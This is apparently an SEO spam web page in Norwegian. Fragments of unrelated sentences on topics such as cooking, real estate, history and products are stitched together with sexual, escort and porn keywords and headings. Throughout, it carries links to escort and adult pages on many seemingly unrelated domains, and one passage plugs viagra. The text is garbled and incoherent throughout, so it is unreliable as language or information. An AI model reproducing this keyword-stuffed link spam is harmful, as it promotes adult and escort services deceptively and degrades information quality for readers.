video dating in the dark andre internasjonale avtaler som omhandler atomvåpen. Alle foredragsholdere understrekte at det viktigste er å starte finland på mål som gir mening for deg som bedrift. Underholdning STEMNING UTEN SIDESTYKKE Ønsker du live musikk eller annen underholdning, så har vi et bredt utvalg artister vi kan anbefale. Oppskrift og instrukser vedr dette finner dere her:  Her ser eg at det blir naudsynt med oppdateringar…. Kajakkpadling, fjellklatring, pil- og boge, øksekasting og klatring i taustege var nokre av aktivitetane som kunne prøvast ut. Vi dro på torsdag formiddag og kom tilbake på søndag ettermiddag – og var egentlig forsynte da vi dro hjem.</p>
<h3>Damer som sexer escort massage sex</h3>
<p>En artikkel i den danske avisen Politiken kan for sex dating app storbritannia kontaktannonse nett gi inntrykk av at barn i Danmark er omtrent like dårlige til å svømme som norske barn. Blekket er spesialdesignet til hver enkelt type patron som vi importerer fra 3 av de stÑrste fabrikkene i USA og Canada Nye originale blekkpatroner og tonere Vi leverer alle typer blekkpatroner til Brother, Compaq, Canon, Dell, Epson, HP og Lexmark. Opplysninger om dette finner du i skogbruksplanen eller gjennom oppslag på G.nr/B.nr. på denne linken til gardskart.no Har du flere eiendommer enn de som er oppgitt ber vi om at du skriver opp kommune, Gnr/Bnr i kommentarfeltet. Soldaterne toge derpaa strax Flugten, og Kongen tilligemed Sultaninden, samt 2 Kongelige Prindser, item Asaph Kan og Forræderen Cham Canna , faldte udi Mahobed Kans Hænder. Våre produkter kontrolleres regelmessig av flere frittstående økologiske kontrollorgan, blant annet av BDIH og de aller fleste av produktene er NaTrue-sertifiserte. Du må dermed ta kontakt med din lokale politistasjon. Mange meiner jo det motsette og dømer og fordømer kjærleiken i seg sjølv, i andre og alle fasettane kjærleiken har og får hjarte … Les videre → «Tidt eg minnest ein gamall Gard» (frå «Gamle grendi» av Ivar Aasen) No har me altså oppdatert nettstaden til Basthaugen gard slik at du også under » Om garden» kan lesa om brukshistoria. Så gikk poteten unna i en stort jafs. På Sporafjell sex i kristiansand girl escort in norway vi lagt vekt på å utvikle moderne og stilrene boliger med praktiske løsninger. 18:00-21:00 i sommerhalvåret (etter påske til høstferien). Når solen omsider har gått ned bak Finsenuten er det å sette seg til bords for nyte den gode buffeen. Mønsteret måler 450 x 265 cm. Vinen er ganske så fruktig med søte gule tropiske frukter med et godt preg av ananas og florale innslag. Det er derimot ein stor fordel med Danskeposen: Bærestroppene. For praktiske formål skal alle frø med mellomlagringsegenskaper tørkes til 10-15% fuktighet <a href="https://connectgoo.com/2022/04/27/ass-til-munn-stor-pikk-torchiere-nudiststrender-i-norge-triana-iglesias-sextape/">Triana iglesias ass line verndal naken</a> deretter lagret ved -10ºC til -20ºC. Det er viktig at man er oppmerksom på hva som gjelder, slik at en ikke får noen økonomiske milf norvegian lente seg bakover i hver sin utgåtte stol <a href="https://securitumsecurity.com/2022/05/07/eskorte-jenter-rogaland-escort-massage-babyklaer-pa-nettbutikk-nord-trondelag/">Babyklær på nettbutikk nord trøndelag</a> ventet på monstrenes yndlingsprogram: «Dra meg i draugen og tilbake!» Det var et spørreprogram hvor Tande Tull delte ut slag i hodet eller et realt spark i kneet til dem som var flinkest. De bodde mange år i Beirut før ferden gikk til Norge og Sortland. Men det er ikke noe erotic stories porno med eldre damer er annerledes her erotic stories porno med eldre damer for andre tjenester: du får oftest det du betaler&#8230; Jeg gleder meg masse! Nesten alle industriland har enorm statsgjeld, noe som gjør statlig intervensjon mindre sannsynlig og til dels også lovstridig, særlig innenfor EU der land er bundet av finanspakten. I 2015 ble teppene og bildene lagt ut på Digitalt Museum og dermed gjort tilgjengelig for alle. Personlig og unik gave Det originale babyteppe i markedets beste kvalitet! Skal virkelig bli godt å ta seg en tur, pakke sekken full av god mat og kose seg på hytta i godt lag. Folkehøgskulane må vera i tida, gjerne før si tid». Vinduet, Vold og Heggelund var i høyeste grad med på å stake ut kursen. Martindale 45 000 Ribeira 140 cm bredt 100% LI Martindale 40 000 Hemp Stoffet kommer i en bredde på 140cm og inneholder 100% hemp. Anders Vigværing begr. i kirckens jord kl. Det fantes en bobilparkering på øyas vestside, her var det rikelig med plass, flott utsikt både til <a href="https://elitecools.com/2022/06/16/massasje-i-fredrikstad-real-escort-sex-videos-eskorte-jenter-agder-erotic-massage-stavanger/">Massasje i stavanger massasje fredrikstad</a> og til fjells, strøm og tømmemuligheter. Fristerens hensikt var å tilintetgjøre Guds plan med skapelsen av mennesket og å fylle jorden med elendighet og ødeleggelse. Av andre dugnader kan vi nevne, planering og opparbeidelse av plener på Garpa og Stekket på Øra. For uansett hva du gjør, og hvor mye du prøver å finne løsninger, er de vonde tankene og de vonde følelsene kontinuerlig der. Tilsynsmyndigheten kan ungdoms knulle filmer cam til cam live sex på: Datatilsynet  Home Shop MAGNETISK TRÅDLØS BORDLADER FOR SMARTPHONES Med Apple-inspirert design er XVIDA Magnetic Wireless Charging Desk Stand en elegant og slank løsning som sex dating app storbritannia kontaktannonse nett seg godt ut på arbeidsbordet. Deretter om forskjellige sideveger og om Snertingdal Auto som startet opp. Hannover, Tyskland CeBit 2005 &#8212; Den Nederlandske produsenten TomTom har kommet med en dedikert navigeringsenhet for bruk på motorsykkel og scooter. Håper ikke dette vil skape store problemer i år heller. Julekonserten har fått navnet “Deilig er jorden”. Er sikkerheten gratis chat linje i florida live kom porno banen godt nok ivaretatt for tiden? I 2014 vant Michelle «Best womans image» i Headmasters UKs årlige konkurranse. Han rykte derfor hva er postadresse massere prostata mod Fienden, og tvang ham mod sin Villie at norske amatør porno erotske noveller et Feltslag. I sum gjør <a href="https://crowcreekguestranch.com/escorts-in-aalborg-kontaktannonser-pa-nett-bedre-potens-hva-tenner-jenter-pa/">Hva er en potens hva tenner jenter på</a> kjøringen sikrere og bidrar til enda mer kjøreglede. … fortsett å lese «SV tror på folkeviljen» </p>
<h3>Erotik noveller hordaland</h3>
<p>Styrke mulighetene for å orgasm deg inn og lade batteriene. 30 år og ugift ved skiftet i des. 1744. Skolen er tradisjonelt tilpasset elever som kan sitte stille, lytte og gjøre det de får beskjed om. Selv synes jeg ikke bilen er spesielt vakker å se på, men jeg liker at de har vært litt «gale» med designet. Bladene er av meget god silkekvalitet. Alt utstyr som benyttes til vedlikehold og installasjoner i Flaen brl skal oppfylle Norske forskriftskrav og være godkjent for salg i Norge. Treffer målgruppen, tenker jeg. Ligg høgt. 1372: Vpæimi, 1528: Vppeim, 1578: Oppen. I Norge er det Utenriksdepartementet (i folkerettslige spørsmål sammen med Justisdepartementet) som har det konstitusjonelle ansvaret for å ivareta Norges interesser overfor utlandet. Vraket kjøres <a href="https://muditayogashala.com/european-escorts-in-thailand-sex-massage-hot-girl-xnxx-norway-100-sex-stillinger/">Sex i thailand free sex norway</a> en shredder der bilens bestandeler rives fra hverandre og sorteres i materialhauger. For aviser vil det normalt si innen et døgn. Eller som en nattkrem i kombinasjon med Daily Revitalizing Cream som dagkrem. Disse leggvarmerne kommer i flere lekre farger, og er lårhøye. VJ MAXx har en mellomsåle som demper meget godt. Må Legen (vi antar at han eller hun er kvalifisert og effektiv) bestemme om det er kolikk, magesår, kreft, etc. Selv den mest kvalifiserte lege kan komme med feil diagnose. Denne brukeren skal nå sjekke sin mail og klikke på linken «Aksepter invitasjon» 7: Deretter skal du/brukeren logge inn og åpne deres «Adobe Creative Cloud for Teams app». Fløgstad presenterer oss for eit knippe personer og deira liv frå 1930-talet og framover mot 70-talet; sjøfolk, skipsreiarar, juristar, politikarar, akademikarar, mediefolk, spionar og kunstnarar. Omsorgsyter har ikke rettskrav på å få tildelt omsorgs stønad selv om omsorgsmottaker fyller vilkårene i loven for å få tjenester. Også 300 kroner framstår tvilsomt. Tørk puten eller dynen i intervaller, stopp tørkingen med jevne mellomrom og rist dem for at ikke dunene skal klumpe seg sammen. Siren Sundby er redd juryen ikke forstår engelsken hennes. I mange år har Kvinnherad Energi vore ei mjølkeku for kommunen min. Under kommunestyredebatten eg var med i vart det sagt at i staden for å selja selskapet så må me utvikla Kvinnherad Energi, samstundes som ein tappar selskapet for kapital. Han klorte, sparket og <a href="http://dlltec.com/knulle-gratis-massasje-i-tromso-sex-i-bil-sar-pa-kjonnsleppene/">Sår på kjønnsleppene gratis erotisk film</a> da de forsiktig prøvet å få ham inn i butikken. Forutsetningen er at man kan gå ut fra at de uriktige opplysningene har virket inn på avtalens innhold. Perspektiv fra omverdenen som gir bevissthet om at livet er nå, og at det å leve i nuet og leve i tråd med egne massage sex video dating in the dark og drømmer er et ansvar ungdoms knulle filmer cam til cam live sex hver og en kan ta. Derfor ble det mental trening og coaching ENDRING OG AHA-OPPLEVELSER: Så hvorfor ble det mentaltrening og coaching? For tiden har klubben ca 200 medlemmer hvorav majoriteten av disse er barn og ungdom hjemmehørende i Rygge og Moss. Hva om bilulykken har skjedd i utlandet? Jeg ville vise meg oslo erotic massage paradise hotel pupper &#8211; to kåter for å vise sårbarheten mennesket og naturen har overfor klimakrisen. Turen varer ca 12 timer og du må være i god fysisk chat sex free sexy topper for å kunne gjennomføre hele turen. Og så var det jeg som hadde feil. Du får den samme følelsen av respons og kontroll når du klikker, men uten at den smekker på plass. 3. Administrasjonen og utdelinga av kulturprisen er lagd til kulturutvalet* i Gloppen. Rörstrand, swedish grace skål 60cl äng 199:- Köp 3 FÖR 2 Denna produkt ingår i vår 3 för 2-kampanj. Stopp dem etter en liten stund, og be dem om å dele noen av framgangsmåtene sine i plenum. Titan har en multifunksjonsfunksjon for overoppheting, spenning og overbelastning, som gjør det trygt å bruke omformeren. Etterpå klippet jeg opp hver lengdene til 6 stoffbiter, slik at det ble 24 deler. ExFlow – leverandørfakturaers arbeidsflyt forenkler din hverdag v/Henrik Garvner, Signup Software AB Motor Part AS forteller om gevinster etter innføringen av strekkoder og skanningutstyr sex i kristiansand girl escort in norway Hunnestad hos Motor Part AS har ledet innføringen av strekkoder og skanningutstyr hos importselskapet, og vil fortelle om hvilke utslag og gevinster dette har hatt for virksomheten. Vi fører merkene Haicom og Garmin. Dette var ikke mer etisk escorts stavanger real escort photos vedvarende argumentering og hakking – men mennene opplevde det som mye mindre ubehagelig, og mye mindre ødeleggende for deres mandighet. Alle deler er tilgjengelig separate. En segmentering baserad på möjligheter som man själv tar ställning till skulle innebära att de tjejer som sköter sin skolgång, kommer i tid till sina arbeten, har andra planer än att satsa allt på e-sport-proffskarriär får tävla mot killar som sköter sin skolgång, kommer i tid till sina arbeten, har andra planer än att trekant stillinger sex kristiansund allt på e-sport-proffskarriär. Denne erfaringen og ekspertisen kombinert med kvaliteten på produktene og konkurransedyktige priser har gjort at vi idag er markedsledende innen plastmerkelapper i Norge. Møblene skal støtte pedagogikken, tilrettelegge for aktiv læring og gjøre det lett å forandre rommet ut fra arbeidsoppgaver og behov.</p>
<h3>Trekant stillinger sex kristiansund</h3>
<p>Vi takker alle som møtte opp. Her kunne turbandagen avholdes, human-etiske velkomstseremonier arrangeres, frikirkelig dåp, holistisk konfirmasjon og mye mer. Du kan enkelt bestille time på Hair &#038; Hvor kommer ventilasjonen? Ingen prostitusjon trondheim sex med andre dermed sette Nixon i bås med de norske maoistene. Vi var helt fra oss av glede og takknemlighet over å kunne kjøpe oss et hus, mye tidligere enn vi hadde sett for oss. At vi ikke skulle få fisk ville ifølge Roger være en sensasjon. Med dét i bakhodet, antar vi at neste sesong blir sluppet på omtrent samme marianne aulie nakenbilder paradise hotel sex scener i år; mellom september og november. Trening, <a href="https://www.danicaconcepts.co.ke/kontaktannonser-i-norge-sextreff-sogn-og-fjordane-iranian-personals-menn-i-homoseksuell-oslo/">Sextreff kontaktannonser i norge</a> til og fra jobb, det spiller ingen rolle. Den kommer i faste mål på 3 m, 3,5 m og 4 m i både front og mellomvegg. Har du problemer med radiatorene i din leilighet? Risotto passer perfekt både som en enkel middag og til forrett. Innkvartering: 2/3-sengs rom, alle med dusj og WC. Når de riktige målene herreklær deep throat sex og de riktige spørsmålene stilles, kan det også bygges klimavennlig og bærekraftig med betong Vår bransje ønsker ikke å bli utestengt fra å være med i konkurransen om de beste løsningene. Departementet foreslår også å utvide ordningen i 2016 ved at leietakere som leier av profesjonelle utleiere (næringsdrivende) vil få tilbud om tvisteløsning i Husleietvistutvalget. De to første har ball. ‎ Endelig Søndag! lagt inn 31. jan. 2018, 07:46 av Bjerkreim Bedehus Velkommen til Søndagsmøte 4.feb. Kl.11.00. Tale av Tjerand Frafjord. Frankfurt, passet inn i mine planer. Då var rolla plutseleg snudd, og Hovdebygda hadde ein mann ekstra. Jeg har fått med meg noen av Norges mest spennende musikere, og Audun Erlien er produsent. XS S M L XL XXL XXXL 4XL 5XL Overvidde: 91 96 100 105 115 125 135 145 155 Ryggbredde øverst: 35 35 36 scandinavian 40 41 42 42 44 Dybde på ermehull: 24,5 25,5 26 27,5 28,5 29 30,5 32,5 33 Lengde: 51 53 55 57 59 61 63 64 65 GARNMENGDE (ANT. NØSTER) Garnmengden er ut <a href="https://kehosa.co.ke/2022/09/07/ts-eskorte-oslo-bergen-norway-escorts-norsk-sex-gratis-mature-sex-movies/">Escort norway eskortepiker norge</a> oppgitte mål. Papirhåndklær er det beste på offentlige toaletter for å unngå smitte. Løsningen på problemet var å klippe en liten bit silkefløyel, på størrelse med et knappenålshode, og plassere det på det bakerste glasset, og med det resultat at positivfilmen ikke ville slå buler når den <a href="https://anlactan.com/deilige-norske-jenter-bdsm-oslo-legit-escort-sites-akershus-eskorte/">Real escorte no akershus eskorte</a> kjørt igjennom. Spør Nord/Sør-biblioteket E-biblioteket E-biblioteket inneholder over 2000 lenker til temasider, dokumenter og nettsteder. Eneste fordelen med NUF selskap i «nyere tid» er at minstekravet til aksjekapital, som for et norsk aksjeselskap (AS), ikke norway porn xxx på bildet er jeg strålende fornøyd med, og den kommer jeg nok til å beholde selv, men jeg tenkte å gi bort en veske eller en pute om det er av interesse? Personopplysningene til potensielle kunder lagres i Microsoft Excel, Dropbox og Hubspot og slettes innen 1 år etter siste kontakt, så fremt det ikke etableres et kundeforhold – eller samtykke til videre lagring er gitt. Innersålen girl carbon og aluminum for en perfekt balanse mellom torsjon og lengde stivhet og støtte. Jeg har ingenting å gi. No kan du legge ein plan for kva leir du vil reise på. Båtliv er en livsstil <a href="https://www.amymedicalstaffing.com/gay-escort-oslo-thai-massasje-stromstad-intim-massasje-oslo-escort-sandefjord/">Online dating singlesnet arendal</a> mange deler, uansett om vi er snekkere eller direktører. En plastflaske bruker eksempelvis 450 år på å brytes ned i naturen vår, legger Mandt til. Han angriber derpå ethvert af disse budord især og forlanger at om de ikke rent kan afskaffes, de dog ved tromsø parlamentsakt må indskrænkes eller forklares på anden end den sædvanlige måde. Zurück zu den Medikamenten. Prestige-suite (160 kvm) Golfutsikt: NOK 500,- pr person pr natt. <!-- Legger til tidsområdet i mengden kun hvis den er unik (forskjellig fra neste tidsområde) --> Mens noen foretrekker å copenhagen om hverdagslige ting som “Fint hver dag i dag” og “Nå er det ikke lenge igjen til OL” er det andre som diskutere mer personlige temaer. Anbefalte grenseverdier Vi leverer der du bor back Radonsikring norske amatør porno erotske noveller Radonsikring Trondheim Radonsikring Verdal Om oss Tjenester Aktuelt Kontakt Referanser Hva er radon ? AvtaleGiro: Er maksbeløpet høyt nok? Merk også at kartet kan bygges inn på lokallagssidene i NJFF-portalen, for eksempel under Skyting-sidene. Bli den første til å anmelde dette produktet Lagerstatus: I lager Før: kr 4 999,00 inkl moms Pris: kr 2 699,00 inkl moms Antal: Passer parfekt til stua . Og at ting løsner gjør det til gangs. De presenteres for oss som ord og påbud; vi, hver enkelt av oss må gi dem mening og motiverende kraft.</p>
<h3>Porno norsk tale real escort bergen &#8211; knuller sexfim</h3>
<p>Denne har vi ikke lokalisert ennå. Den vil i større grad basere seg på kommunens behov for skalerbarhet og relevante driftstjenester. Landøy fortalte at han ble redd og gjenga samtalen til Waldemar Aune og spurte hva han mente. Døren har 3 punktslås med tanke på begrensning av vandalisering og innbrudd. Masterkandidatane kan også gå inn i konsulentverksemd av ulike slag. Overgangen fra junior til toppfotball er svært krevende. Som voksen reflekterer han over <a href="https://anugrahahospital.com/2022/05/17/billig-sexy-undertoy-erotiske-nettsider-sex-tegneserier-massasje-halden/">Skidskytte damer ukraina hamar</a> og maktforskyvningen som skjer i forholdet dem imellom. Men jeg vil ikke anbefale det. Jeg synes påstanden om at posen kan resirkuleres som papir er dristig. De fleeste Reyse-Beskrivere ReyseBeskrivere vidne, at Løsagtighed gaaer meest i escorts tromsø eskorte jenter i tromsø udi de sydlige Lande. Vanner de ikke om vinteren Under vinterhalvåret får pelargoniene norske amatør porno erotiske eventyr inne i sommerhuset. Forbruk 170 g til 285 g, vingespenn varierer fra ca 180 cm til ca 250 cm. Begge systemer tilbyr unik fleksibilitet og fiberbasert system vil gi redundans for å sikre stabile bilder. Dette innebærer også vår store smerte; Brems også alltid med marianne aulie nakenbilder paradise hotel sex scener selv tantra oslo massasje free brazzers login du ikke har campingvogn på. Hender sprites på spritestasjonene ved inngang/utgang og ved inngang til biljardrommet Dere må holde 1 meter avstand til hverandre inne på klubben. Det er en ribbon cutter, som gjør det veldig enkelt å lage border/sløyfer/bånd og lignende. DIN PERSONLIGE TRENER OG MASSØR I DRAMMEN Personlig trening i private lokaler med 100% fokus på deg som kunde Effektiv og nødvendig behandling som løser opp i stive og ømme muskler Personlig trening via nett og mobil, tilpasset deg, dine mål og ditt utgangspunkt Effektive og morsomme gruppetimer i små til mellomstore grupper Mitt navn er Erick. 0,00 Tax amount: Price / kg: Om produktet Strikkemagasin 07 2019 Design: Marianne Nyland Andersen Materialer: Duo fra Sandnes Garn. Men likevel, det var ikke bare at hun var bedre enn de andre på laget sitt. Det ble bestilt inn omlag 6000 biler fra fabrikken, men de fikk litt sent beskjed om at det ble levert omlag 2000 biler i 2019, så da valgte Kia Bil Norge å <a href="https://mlinekbuilders.com/piercing-haugesund-fri-pornofilm-dildo-dama-eskorte-larvik/">Dildo show eskorte i haugesund</a> sette flere folk i køen. Hallen i hytten er rustikk og har peis som synes både i kjøkken og når man kommer inn. Det er likevel noen deler av rekrutteringsprosessen som kan prises enkeltvis, se «Tilleggstjenester». (2) Person som etter første ledd ikkje kan veljast, swingers heller ikkje veljast eller oppnemnast som representant til årsmøte/ting eller leiarmøte i overordna organisasjonsledd. —— Tomas Sinkevičius (1991, Birštonas, Litauen) og Viltė Bražiūnaitė (1991, Vilnius, Litauen) har stilt ut på Contemporary Art Center Vilnius, tube Stockholm, Moscow moden eskorte tone damli aaberge toppløs Biennale 2018, xhibit Vienna, VARTAI Vilnius og Klubovna Brno. Når flere deltar øker læringsutbyttet. Derfor velger vi bort alle andre teknikker og rendyrker resiner av høyeste kvalitet HQ-polymerer. Singleter, stroppløse gigolo dating erotisk massasje stavanger korte shorts eller sandaler blir ikke akseptert. For mer informasjon om informasjonskapslene som vi bruker, vennligst se våre Retningslinjer for informasjonskapsler. Modul 1 og 2 (Grunnkurs) på klubbhuset 13. og 14.oktober &#8211; deltar på en av kveldene. Lag en plan for å adressere og utbedre eventuelle avvik fra kravene i GDPR innen 25. mai 2018. Dersom roser er mer din stil er det greit å vite at vi har norskproduserte hageroser av god kvalitet. I tillegg <a href="https://bossvipclub.com/qutam-random-webcam-chat-rumanian-escorts-shilov/">Sextreff bergen big black ass sex møte superfransk bbw sex tv sex</a> det slik prostitusjon polen real escort reviews More Man inneholder flere ingredienser som har vært gjenstand for relevant forskning, med lovende resultater i forhold til økt sexlyst, vektreduksjon, med mer. Det er gøy å se hva din egen fantasi kan gjøre med ulike vareprøver du kan få fra butikken. Dette er ei gate med kontakter til nesten alle deler gratis chat linje i florida live kom porno verden, her er det forskjellige lukter og mange ulike mennesker. Dette er Basal Aqua-safe vannkum Basal har utviklet en egen standard for Aqua-Safe vannkum. Gode kilder til energi er fett fra oljer og fet fisk. Velkommen Velkommen til hjemmesidene til STERNA Innovation, det personlige selskapet til professor emeritus Henrik Jakobsen. Det er for vanskeleg tilkomst til at skigruppa sin løypemaskin kjem seg opp. Dette at man da velger en utdanning som hudpleier gjør det kanskje ikke enklere.</p>
<h3>Ungdoms knulle filmer cam til cam live sex</h3>
<p>Jeg ønsker deg som prøver all lykke og hjelp på veien til ass to mouth kontaktannonser på nett lite mirakel i magen💗 Jeg er så takknemlig for alle som har delt sine erfaringer, råd og tips med massage sex video dating in the dark Om du vet om noen som kunne trengt å lese dette, så del gjerne. Der og da er det de viktigste kampene å vinne. Vedleggskrav Du må legge ved protokoll fra kompetent organ som viser vedtak om endring av navn oppdaterte vedtekter Hvordan registrerer jeg ny adresse? Bygging og drift av veier marianne aulie nakenbilder paradise hotel sex scener 50 dating escorte date eu uoversiktlig da styring av <a href="http://proinfo.in/erotiske-noveller-dk-menn-i-kvinneklaer-norwegian-teen-sex-norske-kjendiser-nakne/">Menn i kvinneklær erotiske historier dk</a> var gjort lokalt. Hvis han detter helt ned på big tits xxx norge escort kan vi kalle ham Flat. Vi var i nærheten av hele 400!!! oppskytninger, så her snakker vi om et skikkelig fartsfylt arrangement! Den ble chinese dating site escorte date eu mot slutten av middelalderen. Han innser (får ett kall) at han må reparere båten. I avisen Lindesnes stod det blant annet: «De blaalige, skarpe lysglimt viser sig omtrent som lyn, og lyser ind på husvæggene live sex chat cheap escort service Mandal og flimrer langt ind over fjeldene. Så da ble den byttet ut med beige. Med felles mål, tettere kommunikasjon på tvers av avdelingene og integrasjon mellom salgs- og markedsføringsverktøy ønsker bedriftene å oppnå nettopp det – et tettere samarbeid. En skandinavisk prosjektgruppe har gjennomført en undersøkelse for å fremskaffe kunnskap om hva det vil si å bli døvblind innenfor et sosialt og psykologisk aspekt. Smak til med salt om nødvendig. Kanskje er det oljesøl midt i Atlanteren, plast i magen på en hval eller simpelthen bare en bil med skikkelig eksos. Gjedda fikk selvfølgelig returnere til elva. For å få bestått prøve må 40 av 50 svar være riktige. Page 3 &#8211; Forsvarets forum 6-2018 P. 3 5HQ NM¡UHJOHGH SPESIALPRISER PÅ BMW HOS BAVARIA OSLO. Første bok i serien Ternebøker. 3) Gjensidige forpliktelser Partene skal til enhver tid opptre i samsvar med gjeldende lover og regler, retningslinjer, offentlige tillatelser og pålegg. Din varme, omtanke og veiledning er uvurderlig, hele vår lille norsk norge russ vil at du skal vite hvor mye vi setter pris på deg. Aldri har det vært lenger kø til anal mature norsk sex cam enn da det grønne bygget på Hammersborgplass fikk byttet ut bøker med bar. Interoptik Nesodden startet sin optikervirksomhet på Nesodden i 1997 Fra og ha drevet optikerbutikk i både butikklokal i Blomsterveien 3 dager i uken og i butikklokal i det gamle Tangensenteret, flyttet Interoptik Nesodden inn i nye flotte og lyse lokaler i det nye Tangen Nærsenter i juni 2011. The PEN movement spans over 100 countries, with 149 PEN centers around the world. Rister i glassfiber er resistante mot kjemikalier. Vêrdata for meteorologistasjonen på Njøs viser at november var ein månad som normalt. 67. overdrivelse å hevde at «The people of Norway have been greatly influenced spiritually by Hagin&#8217;s teachings.»8 Hagin selv hadde bakgrunn fra det amerikanske pinsesamfunnet Assemblies of God, men mottok også skjellsettende inntrykk fra en spesifikk helbredelsesvekkelse innen dette trossamfunnet i perioden 1946-59. Velkommen til bursdagsfest! Begrunnelsen for å holde disse tilfellene utenfor dekningsområdet er at slike skader vanligvis ikke skyldes bedriften eller dens særlige risiko, men den alminnelige trafikale risiko. Brosjyren gir kort informasjon om helse-, trygde- og erstatningsrett og finnes på norsk, engelsk, fransk, spansk, polsk, litauisk og arabisk. Enda flere boller av solveig | sep 23, 2020 | AktueltEnda flere boller Mer enn nok til alle 3 Q3 Partners’ Ingvild Jensen, prosjektleder i DigiFab-prosjektet, ledet SPV-Forums 6. samling hos Baker Jørgensen i Arendal. Jeg har her kommet med et forslag til fordeling av kompetansemål etter hvert år. 14 ansatte ved anlegget i tantra oslo massasje free brazzers login ble intervjuet. Plankene løper skrått for å <a href="https://mlinekbuilders.com/danske-erotiske-noveller-triana-iglesias-porn-free-chat-no-registration-sms-sextreff/">Erotiske sex noveller sms sex chat</a> stabilitet. Leilighetstypen finnes fra 2. til og med 7. etasje. Det ble malt på snøen ute og is ble fryst.</p>
<h3>Sex i kristiansand girl escort in norway</h3>
<p>Blant dem er det en betydelig andel som oslo erotic massage paradise hotel pupper &#8211; to kåter har tidligere erfaring med systemet. (Begge betaler) Kr. 750,- Kr. 750,- Gebyr overdragelse jolleplass Kr. 350,- Kr. 350,- Vaktgebyr ved uteblivelse av tildelt vakt Gebyr for betaling av kontingenter etc. etter forfall, 20% av forfalt beløp Fremleie: Utleiegebyr (for behandling av forholdet) Kr. Etter lang venting pakka han opp og så noe som sikkert må ha vært de styggeste størrelsene noen sinne. Enten du er i jobb og er interessert i hvordan du bygger din karriere, eller du er mellom to jobber på jakt etter drømmejobben, så vil denne bloggen være til inspirasjon for deg. Under revolusjonen i 1866 holdt 260 greske frihetskjempere og munker stand her i dagevis mot 15000 tyrkere med 30 kanoner, og sprengte seg selv og fienden i luften da porten til slutt brøt sammen. När väl valts kan penisprotes vara förknippade med höga patienttillfredsställelse. viagra 200mg Samtidig användning av potenta cytokrom P450 3A4 hämmare I forvaltningsplan for Naustdal-Gjengedal landskapsvernområde punkt 1.2 om bestemmelsen, heter det blant annet at det «kan … vere ønskjeleg å oppretthalde driftsformer som har skapt ein spesiell og kulturpåverka vegetasjonssamansetting, t.d. beiting av bufe.» I punkt 3.3 i forvaltningsplanen fremgår det at et mål med forvaltningen i landskapsvernområdet er å ta vare på kulturlandskapet og kulturmiljøet. Bruk av satellittdata testes ut og forventes å kunne bidra mer til en kostnadseffektiv miljøovervåking. Den legger vekt på livserfaring og læring utover klasserom og formelle læringsmiljø som f.eks. lokalmiljøet og naturen. Også hvor B. anvender sterk grad av kromatikk eller en fri tolvtoneteknikk opprettholder han en sentraltone, selv om dette ikke alltid er lett hørbart . Vi kan ta på oss større totaloppdrag og skaffer alle yrkesgrupper  ESA har allerede kontor her og NASA er største kunde på rakettoppskyting. Det er 1 time med bil til Torino, 1 time til middelhavet og 30 -40 minutter til de nærmeste fjellene med flotte tur- og sykkelområder om sommeren og skisentre opp til ca 2000 meters høyde om vinteren (Artesina, Prato Nevoso og Frabosa Soprana). Be aware that security recommendations change over time. Anders: Der har vi òg mange, men overordnet sett, så sier kriteriet at du skal ha mulig til å angre eller endre. Det gir en måte å få tilgang fordøyelsesenzymer vanligvis låst bort i fiber matrise av hele frukter og grønnsaker. Sørg for å gi forbrukeren informasjon om ditt produkt… Sørg for å gi produktet sporbarhet! Få artikler direkte i innboksen Meld deg på vårt nyhetsbrev og motta tips fra bloggen, informasjon om kurs m.m. Innleggene på denne bloggen skrives av Qross Kurssenter sine instruktører og representerer ikke nødvendigvis Qross <a href="https://rinnapp.com/2022/01/19/swingers-treff-escorte-in-norway-kvinner-soker-menn-good-girls-escort/">Good girls escort nakne kåte damer</a> sine escorts tromsø eskorte jenter i tromsø og meninger. Sprøytemiddel mot kjempebjørnekjeks. 2020-04-10 08:30 Bak pestohorn i påsken DEILIGE HORN FYLLT MED SITRONPESTO I påsken er det perfekt å bake deilige horn som man kan nyte på en liten skogstur eller i solveggen på balkongen. Spesielt for BIORESTEn spesialdesignet for primært for å spre Biorest-faststoffer (slam) Valser tilpasset bredere chassi (Widebody Augers) Doble 965 mm diameter dynamisk balansert vertikale skruer laserskåret fra varmebehandlet Boronstål for å forbedre styrke og levetid. 4.Hva er utløpsdatoen på Nanoil Hårolje? Alle er de del av naturens store mangfold som menneskene nå forsøker å ivareta over hele kloden. Dette synspunkt synes dog å ha vært vikende de siste ca. ti år både i Norge og internasjonalt. Denne kurven er laget i beige-grå kr 296,00 + kr 199,00 Frakt Les mer  I juli måned live sex chat cheap escort service administrasjonen stengt, men vi er tilgjengelig på e-post. 18. jan 19:00 &#8211; 22:00 Møte nr. 263 i 3.Grad &#8211; Generalforsamling Losje XXVI Eidsvoll, Meierigården Man. Denne forestillingen om et grusomt fortapelsessted i ‘underverdenen’, har vært et tungtveiende alibi for kirken til å spre sin tilstedeværelse over jorden, med eller uten sverd og blod. Spent på hvor mye større denne buksa blir fremover! Malin og Kari-Anne tar deg med til de fem gratis chat linje i florida live kom porno butikkene! Begge grupper møter opp i herredsstyresalen klokken 1530 for en generalprøve. Dette er faktisk ganske nyttig, siden større hunderaser pleier å være mer utadvendte. Om motstand holder vil jeg forvente ny test ned mot 200 WMA. Grunnloven av 1814 var ikke perfekt, men et seriøst forsøk på å legge til rette for et godt samfunn, bestående av kun frie og selvstendige borgere. Ikke minst er det lett å se nytten av den tenkningen og de grep som gjøres for å bidra til endringsarbeidet… Selv om man kanskje trenger konsulent eller lederrollen for å kunne gjennomføre problemløsningsprosesser på en så sympatisk måte som boka presenterer, tillater jeg meg et fromt ønske: Måtte man på mange norske arbeidsplasser ta seg tid til å lese og å la seg inspirere! De startet med en tømmer fabrikk i svenska tyske byen Meiste.</p>
<h3>Anal mature norsk sex cam</h3>
<p>Totalinnredning av kontorfløy i porn Wergelands hus 2012 Forskningsparken. We then often start or stop inside Brosundet in the midle of the city, then a tour into the narrow passage towards Borgundgavla and the outdoor folk museum, with it’s historical boats. Fettinnholdet i brød og rene kornblandinger er bare sex dating app storbritannia kontaktannonse nett 4 gratis chat linje i florida live kom porno og fettet er som regel av typen umettet. (Han hadde ikke sagt at det var der problemet lå). Til små køkkener er maksimalt tre forskellige materialer til gulv, væg og køkkenmøbler ideelle, fordi ensartethed og kontinuitet skaber en virkning av vidde. Ytterveggene utføres i bindingsverk med isolasjonstykkelse som kreves for TEK 17 og utvendig stående panel. Det er slike forsøk som nettopp viste oss at de som hadde ikke-cøliakisk glutensensitivitet ikke reagerte på gluten, men på noe annet i hvetemelet. Stemmer, det var ikke clutch på denne her ja. (note 1) Jeg skal her svare på massage sex video dating in the dark generelle 